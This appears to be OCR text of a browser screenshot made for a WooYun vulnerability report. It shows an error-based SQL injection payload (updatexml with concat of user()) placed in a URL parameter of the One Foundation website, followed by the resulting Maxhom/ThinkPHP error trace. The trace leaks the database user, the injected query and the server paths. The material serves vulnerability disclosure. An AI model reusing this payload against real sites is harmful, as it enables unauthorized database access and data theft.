 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
搜索结果 | WooYun.org × 厂商信息_壹基金漏洞列表 ... × Maxhom系统发生错误 × 官网首页-壹基金 × Maxhom v2.2 - Google ... × WooYun.org | 提交漏洞 × +
www.onefoundation.cn/index.php?m=gaibian&a=show&id=724 or updatexml(2,concat(0x7e,(user())),0) or'' 搜索
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
错误位置: FILE: /var/www/html/Core/Lib/Driver/Db/DbMysql.class.php LINE: 320
[ 错误信息 ]
[ TRACE ]
[15-11-21 18:10:11] /var/www/html/Core/Lib/Driver/Db/DbMysql.class.php (320) trace(XPATH syntax error: '~maxhom@localhost'
[ SQL语句 ] : UPDATE `maxhom_gaibian` SET `hits`=hits+1 WHERE id=724 or updatexml(2,concat(0x7e,(user())),0) or'', , ERR)
[15-11-21 18:10:11] /var/www/html/Core/Lib/Driver/Db/DbMysql.class.php (133) DbMysql->error()
[15-11-21 18:10:11] /var/www/html/Core/Lib/Core/Db.class.php (702) DbMysql->execute(UPDATE `maxhom_gaibian` SET `hits`=hits+1 WHERE id=724 or updatexml(2,concat(0x7e,(user())),0) or'')
[15-11-21 18:10:11] /var/www/html/Core/Lib/Core/Model.class.php (420) Db->update(Array, Array)
[15-11-21 18:10:11] /var/www/html/Core/Lib/Core/Model.class.php (652) Model->save(Array)
[15-11-21 18:10:11] /var/www/html/Core/Lib/Core/Model.class.php (663) Model->setField(hits, Array)
[15-11-21 18:10:11] /var/www/html/Maxhom/Lib/Action/BaseAction.class.php (349) Model->setInc(hits)
[15-11-21 18:10:11] () BaseAction->show(724 or updatexml(2,concat(0x7e,(user())),0) or'', )
[15-11-21 18:10:11] /var/www/html/Core/Lib/Core/App.class.php (180) ReflectionMethod->invokeArgs(, Array)
[15-11-21 18:10:11] /var/www/html/Core/Lib/Core/App.class.php (218) App::exec()
[15-11-21 18:10:11] /var/www/html/Core/Lib/Core/Think.class.php (39) App::run()
[15-11-21 18:10:11] /var/www/html/Core/Common/runtime.php (253) Think::start()
[15-11-21 18:10:11] /var/www/html/Core/Core.php (31) require(/var/www/html/Core/Common/runtime.php)
[15-11-21 18:10:11] /var/www/html/index.php (30) require(/var/www/html/Core/Core.php)
Maxhom v2.2 Released
www.wooyun.org